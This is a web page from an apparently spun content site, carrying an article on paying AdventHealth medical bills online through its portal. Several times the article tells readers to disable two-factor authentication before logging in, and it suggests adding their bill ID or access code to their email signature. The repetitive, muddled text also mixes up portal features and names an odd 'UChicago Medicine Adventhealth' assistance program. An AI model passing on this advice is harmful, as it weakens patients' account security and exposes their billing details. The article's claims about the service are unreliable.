		<a href="https://pinterest.com/pin/create/button/?url=http%3A%2F%2Ftimemagazinepro.com%2Fadventhealth-bill-pay-easy-and-convenient-way-to-pay-your-medical-bills%2F&#038;media=http%3A%2F%2Ftimemagazinepro.com%2Fwp-content%2Fuploads%2F2023%2F12%2Fsdfdfsdg-2023-12-13T112324.210.jpg&#038;description=AdventHealth%20Bill%20Pay%20-%20Easy%20And%20Convenient%20Way%20To%20Pay%20Your%20Medical%20Bills" class="cf service s-pinterest service-lg" 
			title="Share on Pinterest" target="_blank" rel="noopener">
			<i class="tsi tsi-tsi tsi-pinterest"></i>
			<span class="label">Pinterest</span>
		</a>
			
		
		<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=http%3A%2F%2Ftimemagazinepro.com%2Fadventhealth-bill-pay-easy-and-convenient-way-to-pay-your-medical-bills%2F" class="cf service s-linkedin service-sm" 
			title="Share on LinkedIn" target="_blank" rel="noopener">
			<i class="tsi tsi-tsi tsi-linkedin"></i>
			<span class="label">LinkedIn</span>
		</a>
			
		
		<a href="https://www.tumblr.com/share/link?url=http%3A%2F%2Ftimemagazinepro.com%2Fadventhealth-bill-pay-easy-and-convenient-way-to-pay-your-medical-bills%2F&#038;name=AdventHealth%20Bill%20Pay%20-%20Easy%20And%20Convenient%20Way%20To%20Pay%20Your%20Medical%20Bills" class="cf service s-tumblr service-sm" 
			title="Share on Tumblr" target="_blank" rel="noopener">
			<i class="tsi tsi-tsi tsi-tumblr"></i>
			<span class="label">Tumblr</span>
		</a>
			
		
		<a href="/cdn-cgi/l/email-protection#[base64]" class="cf service s-email service-sm" title="Share via Email" target="_blank" rel="noopener">
			<i class="tsi tsi-tsi tsi-envelope-o"></i>
			<span class="label">Email</span>
		</a>
			
		
			<a href="#" class="show-more" title="Show More Social Sharing"><i class="tsi tsi-share"></i></a>
		
</div>
	
	
</div>		
					<div class="single-featured">
					
	<div class="featured">
				
			<a href="http://timemagazinepro.com/wp-content/uploads/2023/12/sdfdfsdg-2023-12-13T112324.210.jpg" class="image-link media-ratio ar-bunyad-main" title="AdventHealth Bill Pay &#8211; Easy And Convenient Way To Pay Your Medical Bills"><img fetchpriority="high" width="788" height="515" src="[data-uri]" class="attachment-large size-large lazyload wp-post-image" alt="" sizes="(max-width: 788px) 100vw, 788px" title="AdventHealth Bill Pay &#8211; Easy And Convenient Way To Pay Your Medical Bills" decoding="async" data-src="http://timemagazinepro.com/wp-content/uploads/2023/12/sdfdfsdg-2023-12-13T112324.210.jpg" /></a>		
						
			</div>

				</div>
		
		<div class="the-post s-post-modern">

			<article id="post-3190" class="post-3190 post type-post status-publish format-standard has-post-thumbnail category-featured tag-convenient">
				
<div class="post-content-wrap has-share-float">
						<div class="post-share-float share-float-b is-hidden spc-social-c-icon">
	<div class="inner">
					<span class="share-text">Share</span>
		
		<div class="services">
		
				
			<a href="https://www.facebook.com/sharer.php?u=http%3A%2F%2Ftimemagazinepro.com%2Fadventhealth-bill-pay-easy-and-convenient-way-to-pay-your-medical-bills%2F" class="cf service s-facebook" target="_blank" title="Facebook">
				<i class="tsi tsi-facebook"></i>
				<span class="label">Facebook</span>
			</a>
				
				
			<a href="https://twitter.com/intent/tweet?url=http%3A%2F%2Ftimemagazinepro.com%2Fadventhealth-bill-pay-easy-and-convenient-way-to-pay-your-medical-bills%2F&text=AdventHealth%20Bill%20Pay%20-%20Easy%20And%20Convenient%20Way%20To%20Pay%20Your%20Medical%20Bills" class="cf service s-twitter" target="_blank" title="Twitter">
				<i class="tsi tsi-twitter"></i>
				<span class="label">Twitter</span>
			</a>
				
				
			<a href="https://www.linkedin.com/shareArticle?mini=true&url=http%3A%2F%2Ftimemagazinepro.com%2Fadventhealth-bill-pay-easy-and-convenient-way-to-pay-your-medical-bills%2F" class="cf service s-linkedin" target="_blank" title="LinkedIn">
				<i class="tsi tsi-linkedin"></i>
				<span class="label">LinkedIn</span>
			</a>
				
				
			<a href="https://pinterest.com/pin/create/button/?url=http%3A%2F%2Ftimemagazinepro.com%2Fadventhealth-bill-pay-easy-and-convenient-way-to-pay-your-medical-bills%2F&media=http%3A%2F%2Ftimemagazinepro.com%2Fwp-content%2Fuploads%2F2023%2F12%2Fsdfdfsdg-2023-12-13T112324.210.jpg&description=AdventHealth%20Bill%20Pay%20-%20Easy%20And%20Convenient%20Way%20To%20Pay%20Your%20Medical%20Bills" class="cf service s-pinterest" target="_blank" title="Pinterest">
				<i class="tsi tsi-pinterest-p"></i>
				<span class="label">Pinterest</span>
			</a>
				
				
			<a href="/cdn-cgi/l/email-protection#[base64]" class="cf service s-email" target="_blank" title="Email">
				<i class="tsi tsi-envelope-o"></i>
				<span class="label">Email</span>
			</a>
				
				
		</div>
	</div>		
</div>
			
	<div class="post-content cf entry-content content-spacious">

		
				
		<p>Bill pay Adventhealth com is an easy and convenient way to pay hospital bills. To make a payment, you must first login to the portal with a username and password. Make sure you use a private computer and disable two-factor authentication. Then select the month and product code you wish to pay for.</p>
<h2>Easy To Use</h2>
<p>If you are a patient of Adventhealth, you can now easily pay your physician’s bills online using the <a href="https://timemagazinepro.com/"><strong>Billpay Adventhealth Com</strong></a>. The site allows you to input the 12-digit bill ID found on the top of your Adventhealth bill. Once you submit the information, you will receive a payment confirmation number and an email confirmation. You can also add the Billpay Adventhealth com access code to your email signature for future reference. This service is free and convenient, and it helps you keep track of your expenses and payment history. To use the website, simply log in with your user name and password. You will need to have a private computer to disable two-factor authentication. After logging in, select the month and product code that you want to pay for. Then, you can choose from a variety of convenient payment options. The website is easy to use and secure, so you can make your payments without having to leave home.</p>
<p>You can use this website to make payments for medical services and prescriptions. You can pay using your bank account, credit card, or debit card. You can even set up recurring payments to avoid missing payments. This site is convenient and safe, and it’s a great way to stay on top of your bills. Adventhealth is one of the leading healthcare organizations in the United States. It has over 50 hospitals in nine different states. Its headquarters are located in Altamonte Springs, Florida. It offers a range of healthcare services, including maternity and pediatric care. It also has a network of clinics across the country. The company’s website is designed to make it easy for patients to find the right services.</p>
<p>The Billpay Adventhealth com login service is an excellent option for patients who are unable to afford their hospital or doctor’s bill. Using this service can help you avoid paying late fees and interest charges on your debt. You can also use the service to set up a budget to keep track of your spending. It’s important to remember that if you can’t pay your bills, you should contact the UChicago Medicine Adventhealth Financial Assistance Program to get help.</p>
<h2>Convenient</h2>
<p>You can access your Advent Health online portal at any time of the day. You can make payments, check lab results, renew prescriptions and connect with your healthcare team from the comfort of your home. It’s a convenient and safe way to manage your medical records. In addition, you can also book appointments from anywhere at any time. The best part is that the website is free to use! All you need to do is sign up for an account on the billpay.adventhealth com website, and you’ll receive an email with your 12-digit bill ID. You can then log in using this code, and you can even add it to your email signature. Once you’re logged in, you can pay your bills quickly and easily. You can even choose to get reminders so you never forget your payment due date!</p>
<p>Adventhealth com is an online service that allows you to manage your hospital bills and access your medical records. You can use this service on any computer or mobile device. You can log in to the site with a username and password and then select a payment option. Then, you can see your account balance and track your payments. This online service is convenient and secure, so you can rest assured that your information will be safe. This online service is only available to patients of AdventHealth and AMITA Health hospitals. The Platform does not contain your complete medical record and you should contact an AdventHealth or AMITA Health facility Health Information Management Department for a copy of your full medical record. The Platform may link to third-party services that are not owned or operated by AdventHealth or AMITA Health and are not subject to this Policy. The third-party services have their own privacy policies that you should review.</p>
<p>The AdventHealth patient portal is a great tool for managing your health and well-being. It lets you schedule appointments, communicate with your doctors and manage your bills all in one place. It is easy to use and has a wide range of features, including video visits, lab test results, and a symptom tracker. In addition, it has a built-in feature that allows you to keep a payment history and monitor your spending habits. It is a great way to stay organized and make sure your bills are paid on time.</p>
<h2>Easy To Access</h2>
<p>If you’re looking for an easy and convenient way to pay your bills, billpay.adventhealth com is a great choice. You can use the service to pay for your hospital bill, doctor’s office bill, or any other healthcare bills you might have. The service is free and offers a number of benefits, including payment reminders, an account balance, and the ability to view your history. This is an excellent feature, especially if you’re dealing with a high-dollar bill. It will help you keep track of your payments and allow you to contest any charges that may be wrong. It also provides an email or text message reminder when your bill is due. In addition, it allows you to make multiple payments using your bank account, which makes paying for medical care even easier.</p>
<p>To access your medical data online, simply log in to your Advent Health bill pay account with a username and password. Ensure that you’re using a private computer to disable two-factor authentication, and select the month and product code you wish to pay for. Once you’ve entered the correct information, you will be redirected to the payment page. Unlike traditional paper bills, which are sometimes lost or destroyed, online Advent Health bill pays are easily accessible and easy to read. You can even access your medical records and print them out for your own personal record. This service is also very secure, and all payments are securely processed. You can also check your current account balance or schedule payments at any time of the day.</p>
<p>You can also access your medical records online through the AdventHealth portal. Just login with your user name and password, then click “MyChart.” If you don’t have an account, you can still get a faxed copy of your medical records by sending a request to the hospital or physician. Make sure to include your name, address, phone number, and a note that indicates the records you are seeking. The bill pay website is simple to use, and you can access your account balance and payment history at any time. The website is available 24 hours a day, and you can even use it to pay your physician’s bills. Just enter your 12-digit bill ID on the payment website, and you’ll be on your way to making a fast and easy payment. You can even add your bill ID to your signature in emails, which will make it easier for you to remember your billing information.</p>
<h2>Secure</h2>
<p>Advent health bill pay is a convenient and secure way to make payments for your medical costs. The portal allows you to pay for a month or product code and is accessible from any computer. To access the website, you will need your username and password. Make sure that you are using a private computer and have disabled two-factor authentication. Once you’ve logged in, select the product code and month to enter the payment amount.</p>
<h2>Conclusion</h2>
<p>Once you’ve entered all the required information, your bill will be processed. You can also set up a reminder for future payments. You can use this service to pay for your hospital, doctor’s office, or any other Advent Health bill. To get started, visit the Advent Health Billpay portal and log in using your username and password.</p>

				
		
		
		
	</div>
</div>
	
	<div class="the-post-tags"><a href="http://timemagazinepro.com/tag/convenient/" rel="tag">Convenient</a></div>
			</article>

			
	
	<div class="post-share-bot">
		<span class="info">Share.</span>
		
		<span class="share-links spc-social-bg">

			
				<a href="https://www.facebook.com/sharer.php?u=http%3A%2F%2Ftimemagazinepro.com%2Fadventhealth-bill-pay-easy-and-convenient-way-to-pay-your-medical-bills%2F" class="service s-facebook tsi tsi-facebook" 
					title="Share on Facebook" target="_blank" rel="noopener">
					<span class="visuallyhidden">Facebook</span>
				</a>
					
			
				<a href="https://twitter.com/intent/tweet?url=http%3A%2F%2Ftimemagazinepro.com%2Fadventhealth-bill-pay-easy-and-convenient-way-to-pay-your-medical-bills%2F&#038;text=AdventHealth%20Bill%20Pay%20-%20Easy%20And%20Convenient%20Way%20To%20Pay%20Your%20Medical%20Bills" class="service s-twitter tsi tsi-twitter" 
					title="Share on Twitter" target="_blank" rel="noopener">
					<span class="visuallyhidden">Twitter</span>
				</a>
					
			
				<a href="https://pinterest.com/pin/create/button/?url=http%3A%2F%2Ftimemagazinepro.com%2Fadventhealth-bill-pay-easy-and-convenient-way-to-pay-your-medical-bills%2F&#038;media=http%3A%2F%2Ftimemagazinepro.com%2Fwp-content%2Fuploads%2F2023%2F12%2Fsdfdfsdg-2023-12-13T112324.210.jpg&#038;description=AdventHealth%20Bill%20Pay%20-%20Easy%20And%20Convenient%20Way%20To%20Pay%20Your%20Medical%20Bills" class="service s-pinterest tsi tsi-pinterest" 
					title="Share on Pinterest" target="_blank" rel="noopener">
					<span class="visuallyhidden">Pinterest</span>
				</a>
					
			
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=http%3A%2F%2Ftimemagazinepro.com%2Fadventhealth-bill-pay-easy-and-convenient-way-to-pay-your-medical-bills%2F" class="service s-linkedin tsi tsi-linkedin" 
					title="Share on LinkedIn" target="_blank" rel="noopener">
					<span class="visuallyhidden">LinkedIn</span>
				</a>
					
			
				<a href="https://www.tumblr.com/share/link?url=http%3A%2F%2Ftimemagazinepro.com%2Fadventhealth-bill-pay-easy-and-convenient-way-to-pay-your-medical-bills%2F&#038;name=AdventHealth%20Bill%20Pay%20-%20Easy%20And%20Convenient%20Way%20To%20Pay%20Your%20Medical%20Bills" class="service s-tumblr tsi tsi-tumblr" 
					title="Share on Tumblr" target="_blank" rel="noopener">
					<span class="visuallyhidden">Tumblr</span>
				</a>
					
			
				<a href="/cdn-cgi/l/email-protection#[base64]" class="service s-email tsi tsi-envelope-o" title="Share via Email" target="_blank" rel="noopener">
					<span class="visuallyhidden">Email</span>
				</a>
					
			
		</span>
	</div>
	



	<div class="author-box">
			<section class="author-info">
	
		<img alt='' src='https://secure.gravatar.com/avatar/1418672df7b9d88ac3c50274e0b2415b6f7b778df59723580af1bfe2c3bbb1b5?s=95&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1418672df7b9d88ac3c50274e0b2415b6f7b778df59723580af1bfe2c3bbb1b5?s=190&#038;d=mm&#038;r=g 2x' class='avatar avatar-95 photo' height='95' width='95' decoding='async'/>		
		<div class="description">
			<a href="http://timemagazinepro.com/author/james-william/" title="Posts by James William" rel="author">James William</a>			
			<ul class="social-icons">
							
				<li>
					<a href="https://timemagazinepro.com/" class="icon tsi tsi-home" title="Website"> 
						<span class="visuallyhidden">Website</span></a>				
				</li>
				
				
						</ul>
			
			<p class="bio"></p>
		</div>
		
	</section>	</div>


	<section class="related-posts">
							
							
				<div class="block-head block-head-ac block-head-a block-head-a1 is-left">

					<h4 class="heading">Related <span class="color">Posts</span></h4>					
									</div>
				
			
				<section class="block-wrap block-grid cols-gap-sm mb-none" data-id="1">

				
			<div class="block-content">
					
	<div class="loop loop-grid loop-grid-sm grid grid-3 md:grid-2 xs:grid-1">

					
<article class="l-post  grid-sm-post grid-post">

	
			<div class="media">

		
			<a href="http://timemagazinepro.com/the-evolution-and-popularity-of-slot-machines/" class="image-link media-ratio ratio-16-9" title="The Evolution And Popularity Of Slot Machines"><span data-bgsrc="http://timemagazinepro.com/wp-content/uploads/2024/12/Slot-Machines-2-450x258.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="http://timemagazinepro.com/wp-content/uploads/2024/12/Slot-Machines-2-450x258.jpg 450w, http://timemagazinepro.com/wp-content/uploads/2024/12/Slot-Machines-2-300x172.jpg 300w, http://timemagazinepro.com/wp-content/uploads/2024/12/Slot-Machines-2-150x86.jpg 150w, http://timemagazinepro.com/wp-content/uploads/2024/12/Slot-Machines-2.jpg 750w" data-sizes="(max-width: 377px) 100vw, 377px" role="img" aria-label="Slot Machines"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="http://timemagazinepro.com/the-evolution-and-popularity-of-slot-machines/">The Evolution And Popularity Of Slot Machines</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2024-12-19T04:56:52+00:00">December 19, 2024</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post  grid-sm-post grid-post">

	
			<div class="media">

		
			<a href="http://timemagazinepro.com/bariatric-medicine-a-lifeline-for-patients-struggling-with-weight-related-conditions/" class="image-link media-ratio ratio-16-9" title="Bariatric Medicine: A Lifeline For Patients Struggling With Weight-Related Conditions"><span data-bgsrc="http://timemagazinepro.com/wp-content/uploads/2024/08/teeth-aligners-1100x355-1-450x225.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="http://timemagazinepro.com/wp-content/uploads/2024/08/teeth-aligners-1100x355-1-450x225.jpg 450w, http://timemagazinepro.com/wp-content/uploads/2024/08/teeth-aligners-1100x355-1.jpg 600w" data-sizes="(max-width: 377px) 100vw, 377px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="http://timemagazinepro.com/bariatric-medicine-a-lifeline-for-patients-struggling-with-weight-related-conditions/">Bariatric Medicine: A Lifeline For Patients Struggling With Weight-Related Conditions</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2024-11-07T08:12:56+00:00">November 7, 2024</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post  grid-sm-post grid-post">

	
			<div class="media">

		
			<a href="http://timemagazinepro.com/a-day-in-the-life-of-a-bariatrician/" class="image-link media-ratio ratio-16-9" title="A Day In The Life Of A Bariatrician"><span data-bgsrc="http://timemagazinepro.com/wp-content/uploads/2024/04/What-is-accentures-most-important-advantage-when-it-comes-to-5g-and-edge-computing-2024-04-07T093741.178-450x258.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="http://timemagazinepro.com/wp-content/uploads/2024/04/What-is-accentures-most-important-advantage-when-it-comes-to-5g-and-edge-computing-2024-04-07T093741.178-450x258.jpg 450w, http://timemagazinepro.com/wp-content/uploads/2024/04/What-is-accentures-most-important-advantage-when-it-comes-to-5g-and-edge-computing-2024-04-07T093741.178-300x172.jpg 300w, http://timemagazinepro.com/wp-content/uploads/2024/04/What-is-accentures-most-important-advantage-when-it-comes-to-5g-and-edge-computing-2024-04-07T093741.178-150x86.jpg 150w, http://timemagazinepro.com/wp-content/uploads/2024/04/What-is-accentures-most-important-advantage-when-it-comes-to-5g-and-edge-computing-2024-04-07T093741.178.jpg 750w" data-sizes="(max-width: 377px) 100vw, 377px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="http://timemagazinepro.com/a-day-in-the-life-of-a-bariatrician/">A Day In The Life Of A Bariatrician</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2024-04-07T03:38:00+00:00">April 7, 2024</time></span></span></div></div>			
			
			
		</div>

	
</article>		
	</div>

		
			</div>

		</section>
		
	</section>			
			<div class="comments">
				
	

	

	<div id="comments" class="comments-area ">

			<p class="nocomments">Comments are closed.</p>
		
	
	
	</div><!-- #comments -->
			</div>

		</div>
	</div>
	
			
	
	<aside class="col-4 main-sidebar has-sep" data-sticky="1">
	
			<div class="inner theiaStickySidebar">
		
			
		<div id="recent-posts-3" class="widget widget_recent_entries">
		<div class="widget-title block-head block-head-ac block-head block-head-ac block-head-g is-left has-style"><h5 class="heading">Recent Posts</h5></div>
		<ul>
											<li>
					<a href="http://timemagazinepro.com/apk-slot-easy-to-use-platform-for-fast-login-stable-performance-and-instant-online-gaming-access/">Apk Slot Easy to Use Platform for Fast Login, Stable Performance, and Instant Online Gaming Access</a>
									</li>
											<li>
					<a href="http://timemagazinepro.com/our-cinema-app-experience-for-movie-fans-looking-for-fast-streaming-and-easy-content-discovery/">Our Cinema App Experience for Movie Fans Looking for Fast Streaming and Easy Content Discovery</a>
									</li>
											<li>
					<a href="http://timemagazinepro.com/our-cinema-app-download-for-android-apk-and-iphone-with-fast-highlight-of-trending-movies-and-series/">Our Cinema App Download for Android APK and iPhone with Fast Highlight of Trending Movies and Series</a>
									</li>
											<li>
					<a href="http://timemagazinepro.com/cucu777-modern-online-gaming-service-built-for-comfort-security-fair-play-and-enjoyable-experience-anytime-anywhere/">cucu777 Modern Online Gaming Service Built for Comfort Security Fair Play and Enjoyable Experience Anytime Anywhere</a>
									</li>
											<li>
					<a href="http://timemagazinepro.com/a-strategic-guide-for-the-american-suitor-connecting-with-bbw-russian-women/">A Strategic Guide for the American Suitor: Connecting with BBW Russian Women</a>
									</li>
					</ul>

		</div><div id="categories-3" class="widget widget_categories"><div class="widget-title block-head block-head-ac block-head block-head-ac block-head-g is-left has-style"><h5 class="heading">Categories</h5></div>
			<ul>
					<li class="cat-item cat-item-39"><a href="http://timemagazinepro.com/category/all/">All</a>
</li>
	<li class="cat-item cat-item-3"><a href="http://timemagazinepro.com/category/app/">App</a>
</li>
	<li class="cat-item cat-item-449"><a href="http://timemagazinepro.com/category/art/">Art</a>
</li>
	<li class="cat-item cat-item-4"><a href="http://timemagazinepro.com/category/automotive/">Automotive</a>
</li>
	<li class="cat-item cat-item-5"><a href="http://timemagazinepro.com/category/business/">Business</a>
</li>
	<li class="cat-item cat-item-6"><a href="http://timemagazinepro.com/category/digital-marketing/">Digital Marketing</a>
</li>
	<li class="cat-item cat-item-7"><a href="http://timemagazinepro.com/category/education/">Education</a>
</li>
	<li class="cat-item cat-item-8"><a href="http://timemagazinepro.com/category/entertainment/">Entertainment</a>
</li>
	<li class="cat-item cat-item-9"><a href="http://timemagazinepro.com/category/fashion/">Fashion</a>
</li>
	<li class="cat-item cat-item-231"><a href="http://timemagazinepro.com/category/featured/">Featured</a>
</li>
	<li class="cat-item cat-item-52"><a href="http://timemagazinepro.com/category/finance/">Finance</a>
</li>
	<li class="cat-item cat-item-10"><a href="http://timemagazinepro.com/category/food/">Food</a>
</li>
	<li class="cat-item cat-item-11"><a href="http://timemagazinepro.com/category/forex/">Forex</a>
</li>
	<li class="cat-item cat-item-335"><a href="http://timemagazinepro.com/category/future-post/">Future post</a>
</li>
	<li class="cat-item cat-item-445"><a href="http://timemagazinepro.com/category/game/">Game</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://timemagazinepro.com/category/general/">General</a>
</li>
	<li class="cat-item cat-item-151"><a href="http://timemagazinepro.com/category/gift/">Gift</a>
</li>
	<li class="cat-item cat-item-12"><a href="http://timemagazinepro.com/category/health/">Health</a>
</li>
	<li class="cat-item cat-item-13"><a href="http://timemagazinepro.com/category/home-improvement/">Home Improvement</a>
</li>
	<li class="cat-item cat-item-838"><a href="http://timemagazinepro.com/category/law/">Law</a>
</li>
	<li class="cat-item cat-item-14"><a href="http://timemagazinepro.com/category/lifestyle/">Lifestyle</a>
</li>
	<li class="cat-item cat-item-189"><a href="http://timemagazinepro.com/category/magazine/">Magazine</a>
</li>
	<li class="cat-item cat-item-22"><a href="http://timemagazinepro.com/category/more/">More</a>
</li>
	<li class="cat-item cat-item-15"><a href="http://timemagazinepro.com/category/news/">News</a>
</li>
	<li class="cat-item cat-item-196"><a href="http://timemagazinepro.com/category/pet/">Pet</a>
</li>
	<li class="cat-item cat-item-16"><a href="http://timemagazinepro.com/category/real-estate/">Real Estate</a>
</li>
	<li class="cat-item cat-item-176"><a href="http://timemagazinepro.com/category/relationship/">Relationship</a>
</li>
	<li class="cat-item cat-item-487"><a href="http://timemagazinepro.com/category/seo/">SEO</a>
</li>
	<li class="cat-item cat-item-17"><a href="http://timemagazinepro.com/category/social-media/">Social Media</a>
</li>
	<li class="cat-item cat-item-18"><a href="http://timemagazinepro.com/category/software/">Software</a>
</li>
	<li class="cat-item cat-item-124"><a href="http://timemagazinepro.com/category/sports/">Sports</a>
</li>
	<li class="cat-item cat-item-19"><a href="http://timemagazinepro.com/category/technology/">Technology</a>
</li>
	<li class="cat-item cat-item-20"><a href="http://timemagazinepro.com/category/travel/">Travel</a>
</li>
	<li class="cat-item cat-item-167"><a href="http://timemagazinepro.com/category/web-design/">Web Design</a>
</li>
	<li class="cat-item cat-item-134"><a href="http://timemagazinepro.com/category/wedding/">Wedding</a>
</li>
			</ul>

			</div>		</div>
	
	</aside>
	
</div>
	</div>


	
			<footer class="main-footer cols-gap-lg footer-bold s-dark">

					
	
			<div class="lower-footer bold-footer-lower">
			<div class="ts-contain inner">

				

				
											
						<div class="links">
							<div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-2557" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2557"><a href="http://timemagazinepro.com/">Home</a></li>
<li id="menu-item-2558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2558"><a href="http://timemagazinepro.com/contact/">Contact</a></li>
<li id="menu-item-2559" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2559"><a href="http://timemagazinepro.com/contact-us/">Contact Us</a></li>
<li id="menu-item-2560" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2560"><a href="http://timemagazinepro.com/privacy-policy/">Privacy Policy</a></li>
</ul></div>						</div>
						
				
				<div class="copyright">
					&copy; 2026 All Rights Reserved <a href="https://timemagazinepro.com/">Time Magazine Pro</a>.				</div>
			</div>
		</div>		
			</footer>
		
	
</div><!-- .main-wrap -->



	<div class="search-modal-wrap" data-scheme="dark">
		<div class="search-modal-box" role="dialog" aria-modal="true">

			<form method="get" class="search-form" action="http://timemagazinepro.com/">
				<input type="search" class="search-field live-search-query" name="s" placeholder="Search..." value="" required />

				<button type="submit" class="search-submit visuallyhidden">Submit</button>

				<p class="message">
					Type above and press <em>Enter</em> to search. Press <em>Esc</em> to cancel.				</p>
						
			</form>

		</div>
	</div>


<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/smart-mag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","headline":"AdventHealth Bill Pay &#8211; Easy And Convenient Way To Pay Your Medical Bills","url":"http:\/\/timemagazinepro.com\/adventhealth-bill-pay-easy-and-convenient-way-to-pay-your-medical-bills\/","image":{"@type":"ImageObject","url":"http:\/\/timemagazinepro.com\/wp-content\/uploads\/2023\/12\/sdfdfsdg-2023-12-13T112324.210.jpg","width":750,"height":430},"datePublished":"2023-12-13T05:25:45+00:00","dateModified":"2023-12-13T05:25:45+00:00","author":{"@type":"Person","name":"James William"},"publisher":{"@type":"Organization","name":"TimeMagazinePro","sameAs":"http:\/\/timemagazinepro.com"},"mainEntityOfPage":{"@type":"WebPage","@id":"http:\/\/timemagazinepro.com\/adventhealth-bill-pay-easy-and-convenient-way-to-pay-your-medical-bills\/"}}</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"http:\/\/timemagazinepro.com\/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"http:\/\/timemagazinepro.com\/category\/featured\/","name":"Featured"}},{"@type":"ListItem","position":3,"item":{"@type":"WebPage","@id":"http:\/\/timemagazinepro.com\/adventhealth-bill-pay-easy-and-convenient-way-to-pay-your-medical-bills\/","name":"AdventHealth Bill Pay &#8211; Easy And Convenient Way To Pay Your Medical Bills"}}]}</script>
<script type="text/javascript" id="smartmag-lazyload-js-extra">
/* <![CDATA[ */
var BunyadLazy = {"type":"normal"};
//# sourceURL=smartmag-lazyload-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://timemagazinepro.com/wp-content/themes/smart-mag/js/lazyload.js?ver=7.1.1" id="smartmag-lazyload-js"></script>
<script type="text/javascript" src="http://timemagazinepro.com/wp-content/themes/smart-mag/js/jquery.mfp-lightbox.js?ver=7.1.1" id="magnific-popup-js"></script>
<script type="text/javascript" src="http://timemagazinepro.com/wp-content/themes/smart-mag/js/jquery.sticky-sidebar.js?ver=7.1.1" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" id="smartmag-theme-js-extra">
/* <![CDATA[ */
var Bunyad = {"ajaxurl":"http://timemagazinepro.com/wp-admin/admin-ajax.php"};
//# sourceURL=smartmag-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://timemagazinepro.com/wp-content/themes/smart-mag/js/theme.js?ver=7.1.1" id="smartmag-theme-js"></script>
<script type="text/javascript" src="http://timemagazinepro.com/wp-content/themes/smart-mag/js/float-share.js?ver=7.1.1" id="smartmag-float-share-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://timemagazinepro.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
